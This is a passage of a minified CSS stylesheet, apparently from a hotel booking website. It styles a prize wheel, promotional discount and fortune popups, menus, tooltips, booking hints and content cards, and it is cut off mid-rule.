.badge{margin-bottom:4px}.wheel-fortune{position:relative}.wheel-fortune__list{height:100%;left:0;position:absolute;top:0;width:100%}.wheel-fortune__item{bottom:50%;color:#e4002b;height:33.5em;left:50%;margin-left:-8.6em;padding:4.7em 2em 0;position:absolute;text-align:center;transform-origin:50% 100%;width:17.33em}.wheel-fortune__item-title{display:flex;font-size:1.5em;font-weight:700;justify-content:center;line-height:1.1;margin:0 auto;max-width:80%;text-transform:uppercase}.wheel-fortune__item-picture{align-items:center;bottom:15em;display:flex;height:8em;justify-content:center;left:0;position:absolute;width:100%}.wheel-fortune__item-picture-inner{margin:0 auto;width:40%}.wheel-fortune__item-picture:before{background:#e4002b;border-radius:50%;bottom:-4.2em;content:"";display:block;height:1em;left:50%;margin-left:-.5em;position:absolute;width:1em}.wheel-fortune__item-picture-img{max-width:100%;vertical-align:top}.wheel-fortune__item-picture-number{color:#e4002b;font-size:3em;font-weight:700;line-height:1}.wheel-fortune__item:nth-child(11) .wheel-fortune__item-title,.wheel-fortune__item:nth-child(4) .wheel-fortune__item-title{max-width:70%}.wheel-fortune__item:nth-child(5) .wheel-fortune__item-title{max-width:66%}.wheel-fortune__item:nth-child(3n+2){color:#2e2d2c}.wheel-fortune__item:nth-child(3n+2) .wheel-fortune__item-picture:before{background:#b2b2b2}.wheel-fortune__item:nth-child(3n+2) .wheel-fortune__item-picture-number{color:#b2b2b2}.wheel-fortune__item:nth-child(3n+3){color:#fff}.wheel-fortune__item:nth-child(3n+3) .wheel-fortune__item-picture:before{background:#fff}.wheel-fortune__item:nth-child(3n+3) .wheel-fortune__item-picture-number{color:#fff}.wheel-fortune__item:nth-child(2n):after{margin-left:-.4em;top:.18em}.wheel-fortune__item_1{transform:rotate(0)}.wheel-fortune__item_2{transform:rotate(30deg)}.wheel-fortune__item_3{transform:rotate(60deg)}.wheel-fortune__item_4{transform:rotate(90deg)}.wheel-fortune__item_5{transform:rotate(120deg)}.wheel-fortune__item_6{transform:rotate(150deg)}.wheel-fortune__item_7{transform:rotate(180deg)}.wheel-fortune__item_8{transform:rotate(210deg)}.wheel-fortune__item_9{transform:rotate(240deg)}.wheel-fortune__item_10{transform:rotate(270deg)}.wheel-fortune__item_11{transform:rotate(300deg)}.wheel-fortune__item_12{transform:rotate(330deg)}.wheel-fortune__list_bg .wheel-fortune__item{background:url(/images/_src/bg2-1.svg) 0 0/100% 100%;z-index:0}.wheel-fortune__list_bg .wheel-fortune__item:nth-child(3n+1){background:url(/images/_src/bg2-2.svg) 0 0/100% 100%}.wheel-fortune__list_bg .wheel-fortune__item:nth-child(3n+2){background:url(/images/_src/bg2-3.svg) 0 0/100% 100%}.wheel-fortune__list_dots .wheel-fortune__item{z-index:4}.wheel-fortune__list_dots .wheel-fortune__item:after,.wheel-fortune__list_dots .wheel-fortune__item:before{background:#fff;border-radius:50%;content:"";display:block;height:1em;left:50%;margin-left:-.5em;position:absolute;top:-1em;width:1em}.wheel-fortune__list_dots .wheel-fortune__item:after{left:100%;margin-left:-.26em;top:.18em}.wheel-fortune__list_bg .wheel-fortune__item:after,.wheel-fortune__list_bg .wheel-fortune__item:before{display:none}.wheel-fortune__list_prizes .wheel-fortune__list-overlay{border:16px solid transparent;border-radius:50%;display:none;height:100%;left:0;position:absolute;top:0;width:100%}.wheel-fortune__list_prizes .wheel-fortune__list-overlay:after{background:rgba(43,42,41,.4);border-radius:50%;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%;z-index:2}.wheel-fortune__wheel{font-size:10px;position:relative}.wheel-fortune__part_border{border:.0286em solid #2b2a28;border-radius:50%;font-size:70em;z-index:3}.wheel-fortune__part_border,.wheel-fortune__part_center{height:1em;left:50%;margin:-.5em 0 0 -.5em;position:absolute;top:50%;width:1em}.wheel-fortune__part_center{border:.26em solid #e4002b;border-radius:50%;font-size:15.4em}.wheel-fortune__part_center:before{background:#fff;border-radius:50%;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.wheel-fortune__part_rotating{height:70em;position:relative;transition:transform 10s ease;width:70em}.wheel-fortune__arrow{border:3em solid transparent;border-top:3.6em solid #2b2a28;display:block;left:50%;margin-left:-3em;position:absolute;top:1.8em}.wheel-fortune__arrow:before{background:#2b2a28;bottom:3.6em;content:"";display:block;height:1.5em;left:-.7em;position:absolute;width:1.5em}.wheel-fortune__arrow:after{background:#d62b35;border-radius:50%;bottom:3.9em;content:"";display:block;height:1em;left:-.5em;position:absolute;width:1em}.wheel-fortune__title{font-size:40px;font-weight:700;line-height:1.3;margin:0 -30px 16px 0}.wheel-fortune__text{font-size:20px;font-weight:500}.wheel-fortune__button-play{margin-top:60px}.wheel-fortune__button-play-link{min-width:240px}.wheel-fortune__remark{color:#929292;font-size:16px;margin-top:30px}.wheel-fortune_rotated .wheel-fortune__list_bg .wheel-fortune__item.selected,.wheel-fortune_rotated .wheel-fortune__list_prizes .wheel-fortune__item.selected{z-index:3}.wheel-fortune_rotated .wheel-fortune__list_prizes .wheel-fortune__item.selected:before{background:#e4002b}.wheel-fortune_rotated .wheel-fortune__list_prizes .wheel-fortune__list-overlay{display:block}.wheel-fortune_1 .wheel-fortune__part_border{box-shadow:0 0 50px rgba(0,0,0,.35)}.wheel-fortune_2 .wheel-fortune__part_1{margin-right:530px;padding-top:40px}.wheel-fortune_2 .wheel-fortune__part_2 .wheel-fortune__wheel{position:absolute;right:-26.5em;top:0;width:70em;z-index:1}.wheel-fortune_2 .wheel-fortune__text-a{font-size:16px;margin-top:30px;text-align:center}.wheel-fortune_2 .wheel-fortune__part_3{align-items:center;background:#fff;display:flex;height:100%;opacity:0;overflow:auto;padding:20px 0;position:fixed;right:0;text-align:center;top:0;transition:opacity .4s ease,visibility .4s ease;visibility:hidden;width:100%;z-index:1300}.wheel-fortune_2 .wheel-fortune__part_3 .wheel-fortune__wheel{margin:0 auto;width:70em}.wheel-fortune_2 .wheel-fortune__part_3>.wheel-fortune__part-inner{margin:auto 0;overflow:hidden;width:100%}.wheel-fortune_2 .wheel-fortune__part_3>.wheel-fortune__part-button-close{color:#2b2a29;display:flex;font-size:16px;position:absolute;right:20px;top:20px}.wheel-fortune_2 .wheel-fortune__part_3>.wheel-fortune__part-button-close:hover{color:#2b2a29;opacity:.7}.wheel-fortune_2.wheel-fortune__wheel-in-popup-shown .wheel-fortune__part_3{opacity:1;visibility:visible}@media only screen and (max-height:840px){.wheel-fortune__wheel{font-size:9px}}@media only screen and (max-width:1043.98px){.wheel-fortune__title{margin-right:0}.wheel-fortune_2 .wheel-fortune__part_1{margin-right:0;padding:40px 0 160px}.wheel-fortune_2 .wheel-fortune__part_2{display:none}}@media only screen and (max-width:767.98px){.wheel-fortune__item{height:33.25em}.wheel-fortune__list_prizes .wheel-fortune__list-overlay{border-width:10px}.wheel-fortune__list_dots .wheel-fortune__item:before{top:-1.3em}.wheel-fortune__list_dots .wheel-fortune__item:after{top:-.05em}.wheel-fortune__wheel{font-size:6px}.wheel-fortune__part_center{border-width:20px}.wheel-fortune__title{font-size:24px;margin-right:0}.wheel-fortune__text{font-size:16px;font-weight:500}.wheel-fortune__button-play{margin-top:32px}.wheel-fortune__button-play-link{display:block;width:100%}.wheel-fortune__remark{font-size:14px;margin-top:20px}.wheel-fortune__arrow:after{bottom:3.75em}.wheel-fortune_2 .wheel-fortune__part_1{padding-top:35px}}@media only screen and (max-width:575.98px){.wheel-fortune__item{height:33.3em}.wheel-fortune__list_prizes .wheel-fortune__list-overlay{border-width:9px}.wheel-fortune__wheel{font-size:4.8px}.wheel-fortune__part_center{border-width:18px}}@media (max-width:360px){.wheel-fortune__item{height:33.4em}.wheel-fortune__list_prizes .wheel-fortune__list-overlay{border-width:7px}.wheel-fortune__wheel{font-size:4.2px}.wheel-fortune__part_center{border-width:16px}}.best-price-popup__data{bottom:65px;left:0;position:fixed;transform:translate(-100%);transition:all .4s ease;width:410px}.best-price-popup__data.shown{left:45px;transform:translate(0)}.best-price-popup__picture{align-items:center;background:#e03934;display:flex;justify-content:center;width:100%}.best-price-popup__picture-logo{height:40px;overflow:hidden;width:40px}.best-price-popup__picture-logo-img{display:block;height:40px;max-width:none}.best-price-popup__title{color:#3d3d3d;font-size:16px;font-weight:700;margin-bottom:4px}.best-price-popup__detail{margin-top:15px}.best-price-popup__detail .btn-tooltip{margin-left:8px}.best-price-popup__detail-caption{color:#3d3d3d;font-size:16px;font-weight:700;margin-bottom:4px}.best-price-popup__button{margin:20px 0 5px}.best-price-popup__button-link{display:block}.best-price-popup__tooltip{max-width:340px}@media (max-width:767px){.best-price-popup__data{bottom:0}.best-price-popup__data.shown{left:0}}@media (max-width:1000px){.protection-promo-popup{display:none}}.discount-promo-popup__data-inner{background:#2b2a29;color:#fff;padding:46px 60px 54px 80px}.discount-promo-popup__grid_1{align-items:center;display:flex}.discount-promo-popup__grid_1>.discount-promo-popup__grid-item{flex-grow:0}.discount-promo-popup__grid_1>.discount-promo-popup__grid-item_1{width:52%}.discount-promo-popup__grid_1>.discount-promo-popup__grid-item_2{width:48%}.discount-promo-popup__head{min-height:160px}.discount-promo-popup__title{font-size:75px;line-height:.9;margin-bottom:25px}.discount-promo-popup__title-sub{font-size:28px;line-height:1.2}.discount-promo-popup__code{margin:38px 0 0}.discount-promo-popup__code.copied .discount-promo-popup__code-button{background:#196e1f;cursor:default}.discount-promo-popup__code.copied .discount-promo-popup__code-button-item{display:block}.discount-promo-popup__code.copied .discount-promo-popup__code-button-item:first-child{display:none}.discount-promo-popup__code-caption{font-size:17px;margin-bottom:8px}.discount-promo-popup__code-data{display:flex;height:62px;max-width:400px;position:relative}.discount-promo-popup__code-input{bottom:100%;left:0;position:absolute}.discount-promo-popup__code-value{align-items:center;background:#fff;color:#2c2a29;display:flex;font-size:25px;font-weight:700;justify-content:center;line-height:1;overflow:hidden;position:relative;width:55%}.discount-promo-popup__code-button{align-items:center;background:#d21c2c;border:0;color:#fff;display:flex;font-size:17px;justify-content:center;padding:0;width:45%}.discount-promo-popup__code-button:focus{outline:none}.discount-promo-popup__code-button:hover{background:#e31c2e}.discount-promo-popup__code-button-item{display:none}.discount-promo-popup__code-button-item:first-child{display:block}.discount-promo-popup__code-remark{font-size:13px;line-height:1.3;margin-top:16px}.discount-promo-popup__picture-a{text-align:center}.discount-promo-popup__picture-a-img{vertical-align:top}.discount-promo-popup_en .discount-promo-popup__title-sub{font-size:23px}.discount-promo-popup_de .discount-promo-popup__title-sub{font-size:24px}.discount-promo-popup_de .discount-promo-popup__code-remark{font-size:12px}@media (max-width:1000px){.discount-promo-popup{display:none}}.fortune-popup__data-inner{background:#fff;display:flex;flex-direction:column;justify-content:center;min-height:500px;overflow:hidden;position:relative}.fortune-popup__part_1{padding:40px 60px;width:48%}.fortune-popup__logo{margin-bottom:45px}.fortune-popup__logo-img{display:block}.fortune-popup__title{font-size:46px;font-weight:700;line-height:1;margin-bottom:20px}.fortune-popup__button-play{margin-top:54px}.fortune-popup__button-play-link{font-size:28px;font-weight:700;line-height:1;min-width:310px;padding:19px 25px;text-transform:uppercase}.fortune-popup__remark{color:#9d9d9c;font-size:11px;margin-top:12px}.fortune-popup__wheel{left:50%;margin:-350px 0 0;position:absolute;top:50%}.fortune-popup__wheel .wheel-fortune__wheel{font-size:10px}@media (max-width:1000px){.fortune-popup{display:none}.fortune-popup__data{max-width:700px}.fortune-popup__data-inner{display:block;min-height:0}.fortune-popup__data-inner:before{background:url(/images/_src/bg3-2.svg) no-repeat 0 0;bottom:0;content:"";display:block;height:356px;position:absolute;right:0;width:192px}.fortune-popup__part_1{padding:30px;width:auto}.fortune-popup__logo{margin-bottom:35px}.fortune-popup__title{font-size:48px;line-height:1;margin-bottom:20px}.fortune-popup__button-play{margin-top:40px}.fortune-popup__wheel{display:none}}@media only screen and (max-width:767.98px){.fortune-popup__part_1{padding:30px 20px}.fortune-popup__button-play{margin-top:40px}.fortune-popup__button-play-link{font-size:22px;min-width:250px}}.media-popup{align-items:center;display:flex;justify-content:center;opacity:0;position:fixed;transition:all .7s ease;visibility:hidden;z-index:2000}.media-popup,.media-popup__overlay{height:100%;left:0;top:0;width:100%}.media-popup__overlay{background:rgba(0,0,0,.8);position:absolute;z-index:1}.media-popup__data{position:relative}.media-popup__data,.media-popup__picture{align-items:center;display:flex;height:100%;justify-content:center;width:100%}.media-popup__picture-img{display:block;max-height:100%;max-width:100%;position:relative;z-index:2}.media-popup__video{max-width:1000px;position:relative;width:100%;z-index:2}.media-popup__video-canvas{display:block;max-height:100%;max-width:100%}.media-popup__video_iframe .media-popup__video-inner{padding-bottom:56.25%}.media-popup__video_iframe .media-popup__video-canvas{height:100%;left:0;position:absolute;top:0;width:100%}.media-popup__button{align-items:center;background:#000;color:#fff;display:flex;font-size:20px;height:3em;justify-content:center;position:absolute;transition:all .2s ease;width:3em;z-index:2}.media-popup__button:hover{color:#fff;opacity:.7}.media-popup__button_close{right:0;top:0}.media-popup__button_next,.media-popup__button_prev{left:0;margin-top:-1.5em;top:50%}.media-popup__button_prev .media-popup__button-icon{font-size:120%;left:-1px;transform:rotate(90deg)}.media-popup__button_next{left:auto;right:0}.media-popup__button_next .media-popup__button-icon{font-size:120%;right:-1px;transform:rotate(-90deg)}.media-popup__preloader{display:none;z-index:2}.media-popup__preloader-inner{border:4px solid #fff;border-top-color:transparent}.media-popup_loading .media-popup__preloader{display:block}.media-popup_shown{opacity:1;visibility:visible}@media only screen and (max-width:1239.98px){.media-popup__button{font-size:18px}}@media only screen and (max-width:767.98px){.media-popup__button{font-size:16px;height:2.4em;width:2.4em}}.menu-a{padding-bottom:1px;position:relative}.menu-a:after{background:#e6e6e6;bottom:0;content:"";display:block;height:1px;left:0;position:absolute;width:100%}.menu-a__list{display:flex;flex-wrap:wrap;margin-left:-30px}.menu-a__item{font-size:14px;margin-left:30px}.menu-a__item.active .menu-a__link{opacity:1;text-decoration:none}.menu-a__item.active .menu-a__link:after{opacity:1}.menu-a__link{color:#2b2a29;display:block;opacity:.6;padding:12px 0;position:relative}.menu-a__link:after{background:currentColor;bottom:-1px;content:"";display:block;height:3px;left:0;opacity:0;position:absolute;width:100%}.theme-a .menu-a{border-color:hsla(0,0%,100%,.5)}.theme-a .menu-a__link{color:#fff;opacity:.5}@media only screen and (max-width:1239.98px){.menu-a{overflow:auto}.menu-a__list{flex-wrap:nowrap}.menu-a__item{white-space:nowrap}}@media only screen and (max-width:767.98px){.menu-a{border-color:#2b2a29}.menu-a__list{margin-left:-20px}.menu-a__item{margin-left:20px}.menu-a__item.active .menu-a__link{color:#2b2a29}.menu-a__link{color:#aaa}.menu-a__link:after{display:none}}.menu-b__list{background:#f3f3f3;display:flex}.menu-b__item{font-size:14px;line-height:1.3;position:relative}.menu-b__item.active{margin:0 10px}.menu-b__item.active .menu-b__link{background:#fff;color:#2b2a29;padding-left:20px;padding-right:20px;text-decoration:none}.menu-b__item.active:first-child{margin-left:0}.menu-b__item.active:last-child{margin-right:0}.menu-b__link{align-items:center;color:#aaa;display:flex;height:50px;padding:5px 12px;position:relative;text-align:center;text-transform:uppercase}@media (max-width:767px){.menu-b__list{background:none;flex-wrap:wrap;margin-left:-20px}.menu-b__item{font-size:18px;font-weight:300;margin:0 0 10px 20px}.menu-b__item.active{margin-left:20px;margin-right:0}.menu-b__item.active .menu-b__link{background:none;padding-left:0;padding-right:0}.menu-b__item.active:first-child{margin-left:20px}.menu-b__link{display:block;height:auto;padding:0;text-transform:none}}.menu-c__data,.menu-c__inner{position:relative}.menu-c__inner:before{background:#ececec;bottom:0;content:"";display:block;height:1px;left:0;position:absolute;width:100%}.menu-c__scroll{display:flex;overflow:hidden}.menu-c__list{display:flex;flex-grow:1;gap:0 40px;left:0;position:relative;transition:left .3s ease}.menu-c__item{font-size:20px;font-weight:400;line-height:1.3;white-space:nowrap}.menu-c__item-link{color:#aaa;display:block;padding:28px 0;position:relative;text-decoration:none;transition:color .2s ease}.menu-c__item-link:after{background:#e4002b;bottom:0;content:"";display:block;height:2px;left:0;opacity:0;position:absolute;transition:opacity .2s ease;width:100%}.menu-c__item-link:hover{color:#2b2a29;text-decoration:none}.menu-c__item.active .menu-c__item-link{color:#2b2a29}.menu-c__item.active .menu-c__item-link:after{opacity:1}.menu-c__button{color:#666;display:none;position:absolute;top:50%}.menu-c__button_prev{left:0;margin-top:-20px}.menu-c__button_next{margin-top:-20px;right:0}.menu-c__button.shown{display:flex}.menu-c:has(.menu-c__button_prev.shown) .menu-c__scroll{-webkit-mask-image:linear-gradient(90deg,transparent 1%,#fff 5%);mask-image:linear-gradient(90deg,transparent 1%,#fff 5%)}.menu-c:has(.menu-c__button_next.shown) .menu-c__scroll{-webkit-mask-image:linear-gradient(90deg,#fff 95%,transparent 99%);mask-image:linear-gradient(90deg,#fff 95%,transparent 99%)}.menu-c_hotel{position:sticky;transition:top .2s linear}.menu-c_hotel:before{bottom:0;box-shadow:0 4px 20px rgba(0,0,0,.15);content:"";display:none;height:10px;left:0;position:absolute;width:100%}.menu-c_hotel .menu-c__data{background:#fff}.menu-c_hotel.menu-c_sticky{z-index:1001}.menu-c_hotel.menu-c_sticky .menu-c__inner:before{bottom:auto;top:0}.menu-c_hotel.menu-c_sticky:before{display:block}@media only screen and (max-width:1239.98px){.menu-c__list{gap:0 30px}.menu-c__item{font-size:18px}.menu-c_hotel.menu-c_sticky .menu-c__inner:before{display:none}}@media only screen and (max-width:1043.98px){.menu-c__scroll{overflow:auto}.menu-c__list{flex-wrap:nowrap;gap:0 20px;left:0!important;padding-right:20px}.menu-c__item{white-space:nowrap}.menu-c__button.shown{display:none}}@media only screen and (max-width:767.98px){.menu-c__item{font-size:16px}.menu-c__item-link{padding-bottom:20px;padding-top:20px}}@media only screen and (max-width:575.98px){.menu-c__inner{margin:0 -20px}.menu-c__scroll{-webkit-mask-image:none!important;mask-image:none!important}.menu-c__list{padding-left:20px}}.menu-d,.menu-d__inner{position:relative}.menu-d__inner:before{background:#eee;bottom:0;content:"";display:block;height:1px;left:0;position:absolute;width:100%}.menu-d__list{display:flex;margin-left:-34px}.menu-d__item{font-size:16px;line-height:1.5;margin-left:34px}.menu-d__item.active .menu-d__item-link{color:#000}.menu-d__item.active .menu-d__item-link:after{display:block}.menu-d__item-link{color:#656361;display:block;padding:22px 0;position:relative}.menu-d__item-link:after{background:#e4032e;bottom:0;content:"";display:none;height:2px;left:0;position:absolute;width:100%}.menu-d__item-link:hover{color:#000;text-decoration:none}@media only screen and (max-width:767.98px){.menu-d__inner{overflow:auto}.menu-d__item-link{padding:18px 0}}.menu-e__list{display:flex;flex-wrap:wrap;padding:1px 0 0 1px}.menu-e__item{margin:-1px 0 0 -1px}.menu-e__item-link{background:#fff;border:1px solid #aaa;color:#aaa;display:block;font-size:14px;padding:7px 13px 8px;position:relative;text-align:center;text-decoration:none;white-space:nowrap}.menu-e__item-link:hover{color:#2b2a29;text-decoration:none}.menu-e__item.active .menu-e__item-link{background:rgba(228,0,43,.06);border-color:#e4002b;color:#2b2a29;z-index:1}.menu-e__text{color:#8d8d8d;margin-top:20px}.menu-e_1 .menu-e__item-link{min-width:120px}.menu-e_2 .menu-e__item-link{padding:8px 19px 9px}.menu-e_color-1 .menu-e__item-link{border-color:#e6e6e6;color:#807f7f}.menu-e_color-1 .menu-e__item-link:hover{border-color:#c4c4c4}.menu-e_color-1 .menu-e__item.active .menu-e__item-link{background:none;border-color:#2b2a29;color:#2b2a29}@media only screen and (max-width:1043.98px){.menu-e__list{flex-wrap:nowrap;overflow:auto;padding:0 0 10px}.menu-e__item{margin-top:0}.menu-e__item-link{display:block;min-width:0}.menu-e__item:first-child{margin-left:0}}@media only screen and (max-width:340px){.menu-e__item-link{font-size:14px}}.menu-f{box-shadow:0 1px 3px 0 rgba(43,46,51,.24);padding:16px;position:relative}.menu-f__value{display:none}.menu-f__list{display:flex;flex-wrap:wrap;gap:10px 16px}.menu-f__item{align-items:center;display:flex;gap:0 5px}.menu-f__item-link{background:none;border:0;color:#aaa;display:block;font-size:14px;padding:0 0 0 29px;position:relative;text-align:center;text-decoration:none;white-space:nowrap}.menu-f__item-link:hover{color:#2b2a29;text-decoration:none}.menu-f__item-icon{align-items:center;border:1px solid #000;border-radius:50%;color:#fff;display:flex;font-size:12px;height:16px;justify-content:center;left:0;position:absolute;top:.27em;width:16px}.menu-f__item-icon-canvas{display:none}.menu-f__item .btn-tooltip{font-size:16px}.menu-f__item:last-child{margin-right:0}.menu-f__item.active .menu-f__item-link{color:#2b2a29}.menu-f__item.active .menu-f__item-icon{background:#000}.menu-f__item.active .menu-f__item-icon-canvas{display:block}.menu-f__text{color:#8d8d8d;margin-top:20px}@media only screen and (max-width:1043.98px){.menu-f{box-shadow:none;padding:0}.menu-f__item-link{font-size:15px;padding-left:32px}.menu-f__item-icon{font-size:13px;height:20px;top:.2em;width:20px}.menu-f__text{margin:8px 0 12px}}@media only screen and (max-width:767.98px){.menu-f__value{align-items:center;background:#fff;box-shadow:0 1px 3px rgba(16,18,20,.2);display:flex;font-size:14px;gap:0 6px;justify-content:space-between;padding:0 36px 0 0;position:relative}.menu-f__value-arrow{font-size:10px;margin-top:-.5em;position:absolute;right:15px;top:50%}.menu-f__value-text{flex-grow:1;padding:13px 0 13px 16px}.menu-f__value .btn-tooltip{font-size:20px}.menu-f__list{background:#fff;box-shadow:0 1px 3px rgba(16,18,20,.2);display:none;left:0;padding:6px 0;position:absolute;top:100%;width:100%;z-index:10}.menu-f__item{align-items:center;display:flex;font-size:14px;gap:0 6px;justify-content:space-between;padding:0 12px 0 0}.menu-f__item-link{color:#2b2a29;flex-grow:1;padding:6px 0 6px 16px;text-align:left}.menu-f__item-icon{display:none}.menu-f__item .btn-tooltip{font-size:20px}.menu-f__item.active{display:none}.menu-f.expanded .menu-f__value-arrow{transform:rotate(180deg)}.menu-f.expanded .menu-f__list{display:block}.menu-f_empty .menu-f__value-arrow,.menu-f_empty.expanded .menu-f__list{display:none}}.pages-nav{flex-wrap:wrap;list-style:none;margin:0;padding:1px 0 0 1px}.pages-nav,.pages-nav__link{display:flex;justify-content:center}.pages-nav__link{align-items:center;background:none;border:1px solid #cdcdcd;color:#cdcdcd;font-size:15px;height:32px;line-height:1.2;min-width:32px;padding:0 5px 1px;position:relative;text-decoration:none}.pages-nav__link:hover{border-color:#2b2a29;color:#2b2a29;text-decoration:none;z-index:1}.pages-nav__item{margin:-1px 0 0 -1px;padding:0}.pages-nav__item.selected .pages-nav__link{border-color:#2b2a29;color:#2b2a29;text-decoration:none;z-index:1}.pages-nav__item.disabled{display:none}.pages-nav_margin_1{margin-top:20px}.pages-nav_type-1 .pages-nav__link{border-color:#2b2a29;color:#2b2a29}.pages-nav_type-1 .pages-nav__link:hover{opacity:.6}.pages-nav_type-1 .pages-nav__item.selected .pages-nav__link{background:#2b2a29;color:#fff}.progress-mini{display:block}.progress-mini__title{font-size:12px;margin-bottom:2px}.progress-mini__scale{background:#f3f3f3;border-radius:5px;height:10px;position:relative}.progress-mini__scale-inner{background:#04b05d;border-radius:5px;height:100%;left:0;position:absolute;top:0}.progress-mini-a{border:1px solid #aaa;line-height:1.4;padding:25px 30px}.progress-mini-a__head{align-items:flex-end;display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:25px}.progress-mini-a__items{font-size:18px;font-weight:600}.progress-mini-a__bonuses{color:#aaa}.progress-mini-a__bonuses-current{color:#d15d30}.progress-mini-a__scale{background:#aaa;height:1px;position:relative}.progress-mini-a__scale-inner{background:#d15d30;height:100%;left:0;position:absolute;top:0}.progress-mini-a__items-completed{margin-top:15px}.amount-mini{position:relative}.amount-mini__input-text{padding:0 40px;text-align:center;width:100%}.amount-mini__button{background:none;border:1px solid;border-radius:50%;color:inherit;display:block;font-size:27px;height:1em;margin-top:-.5em;position:absolute;top:50%;width:1em}.amount-mini__button:after,.amount-mini__button:before{background:currentColor;content:"";display:block;height:11px;left:13px;margin-left:-6px;margin-top:-1px;position:absolute;top:13px;width:11px}.amount-mini__button:before{height:1px}.amount-mini__button:after{margin-left:-1px;margin-top:-6px;width:1px}.amount-mini__button.disabled{cursor:default;opacity:.5}.amount-mini__button_decrement{left:9px}.amount-mini__button_decrement:after{display:none}.amount-mini__button_increment{right:9px}.tooltip-mini{display:flex;font-size:14px;justify-content:center;line-height:1.5;position:relative;white-space:normal}.tooltip-mini__inner{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);max-height:400px;overflow:auto;padding:22px 32px}.tooltip-mini__inner p:last-child{margin-bottom:0}.tooltip-mini__button-close{color:#c4c4c4;display:none;font-size:11px;position:absolute;right:5px;top:5px}.tooltip-mini__button-close-icon{display:block}.tooltip-mini__button-close:hover{color:#c4c4c4}.tooltip-mini_1{max-width:400px}.tooltip-mini_1:after{content:"";display:block;height:15px;left:0;position:absolute;top:100%;width:100%}.tooltip-mini_2{color:#fff;font-size:11px;max-width:400px}.tooltip-mini_2 .tooltip-mini__inner{background:#373636;border-radius:6px;box-shadow:none;padding:10px 16px}.tooltip-mini_2 .tooltip-mini__inner a{color:#a8a8a8}.tooltip-mini_2__button-close{right:3px;top:3px}.tooltip-mini_3{color:#fff;font-size:14px;line-height:1.375;max-width:400px}.tooltip-mini_3 .tooltip-mini__inner{backdrop-filter:blur(60px);background:hsla(0,0%,9%,.9);border-radius:6px;box-shadow:none;padding:8px 16px}.tooltip-mini_3 .tooltip-mini__inner a{color:#a8a8a8}.tooltip-mini_3__button-close{right:3px;top:3px}.tooltip-mini_temprorary{left:0;position:absolute;top:0;visibility:hidden;z-index:10200}.tooltip-mini_shown{visibility:visible}@media only screen and (max-width:1043.98px){.tooltip-mini__button-close{display:block}}@media only screen and (max-width:767.98px){.tooltip-mini__inner{padding:15px 20px}}.hint{backdrop-filter:blur(64px);background:hsla(0,0%,9%,.9);border-radius:6px;color:#fff;display:block;font-size:14px;left:0;line-height:1.3;padding:7px 30px 7px 8px;position:absolute;top:0;white-space:normal;z-index:10}.hint__arrow{bottom:100%;height:10px;left:50%;margin-left:-5px;overflow:hidden;position:absolute;width:10px}.hint__arrow:before{backdrop-filter:blur(64px);background:hsla(0,0%,9%,.9);bottom:-3px;content:"";display:block;height:6px;left:50%;margin-left:-3px;position:absolute;transform:rotate(45deg);width:6px}.hint__inner{max-height:400px;max-width:400px;overflow:auto;width:-moz-max-content;width:max-content}.hint__inner p:last-child{margin-bottom:0}.hint__inner a{color:#a8a8a8}.hint__inner a.hint__text{color:inherit;text-decoration:none}.hint__text{display:block}.hint__button-close{background:none;border:0;color:#fff;display:flex;font-size:10px;opacity:.5;padding:0;position:absolute;right:10px;top:10px}.hint__button-close:hover{color:#fff;opacity:.7}.hint_position-top .hint__arrow{bottom:auto;position:absolute;top:100%}.hint_position-top .hint__arrow:before{bottom:auto;top:-3px}.hint_shown{display:block;z-index:10}.hint_bm-select-dates{left:50%;margin-top:12px;top:100%;transform:translateX(-50%)}.hint_bm-select-dates-1{margin-top:252px;top:100%}.hint_bm-check-rooms,.hint_bm-guests{left:50%;margin-top:12px;top:100%;transform:translateX(-50%)}.hint_booking-step-1-select-rate{bottom:100%;left:50%;margin-bottom:12px;top:auto;transform:translateX(-50%)}.hint_booking-step-1-login{left:50%;margin-top:8px;text-align:left;top:100%;transform:translateX(-50%);width:calc(100% - 12px)}.hint_booking-step-1-login .hint__inner{width:100%}.hint_booking-step-payment-food{left:12px;text-align:left;top:100%;width:230px}.hint_booking-step-payment-food .hint__inner{width:100%}.hint_booking-step-1-select-guests{bottom:100%;left:50%;margin-bottom:8px;top:auto;transform:translateX(-50%)}.hint_booking-step-1-select-rate-next-guest{left:50%;margin-top:15px;top:100%;transform:translateX(-50%)}.hint_booking-step-1-select-rate-next-guest .hint__button-close{display:none}@media only screen and (max-width:1239.98px){.hint_booking-step-1-select-guests br,.hint_mobile-hidden{display:none}}.preference-mini{position:relative}.preference-mini .react-autosuggest__input{padding-right:35px;width:100%}.preference-mini .react-select-custom__control{border-color:#2b2a29!important;min-height:36px}.preference-mini .react-select-custom__value-container{padding:0 33px 0 13px}.preference-mini .react-select-custom__value-container:after{display:none}.preference-mini .react-select-custom__group-heading{padding:0 16px!important}.preference-mini .react-select-custom__option{font-size:13px;line-height:1.3;margin-top:3px;padding:0 16px!important}.preference-mini__button-remove{align-items:center;border:1px solid;border-radius:50%;color:#656361;display:flex;font-size:16px;height:1em;justify-content:center;margin-top:-.5em;position:absolute;right:10px;top:50%;width:1em}.preference-mini__button-remove-icon{font-size:.4em}@media (max-width:767px){.preference-mini .react-autosuggest__input{padding-right:55px}.preference-mini .react-select-custom__control{min-height:50px}.preference-mini__button-remove{font-size:36px}}.offer-mini{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);color:#2b2a29;text-decoration:none}.offer-mini,.offer-mini__picture{display:block}.offer-mini__picture-img{display:block;width:100%}.offer-mini__data{padding:16px 20px 20px}.offer-mini__title{font-size:18px;line-height:1.3}.offer-mini__title-link{color:inherit;text-decoration:none}.offer-mini__text{color:#000;font-weight:300;line-height:1.5}.offer-mini__button-more{margin-top:15px}.post-mini{color:inherit;display:flex;flex-direction:column;flex-grow:1;font-size:16px;line-height:1.5;position:relative;text-decoration:none}.post-mini__picture{margin-bottom:10px;overflow:hidden;padding-bottom:68.94%;position:relative}.post-mini__picture-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;transition:transform .3s ease;width:100%}.post-mini__data{display:flex;flex-direction:column;flex-grow:1}.post-mini__date{color:#656361;font-size:14px;margin-bottom:6px;margin-left:auto;white-space:nowrap}.post-mini__title{font-family:RF Dewi,Arial,Helvetica 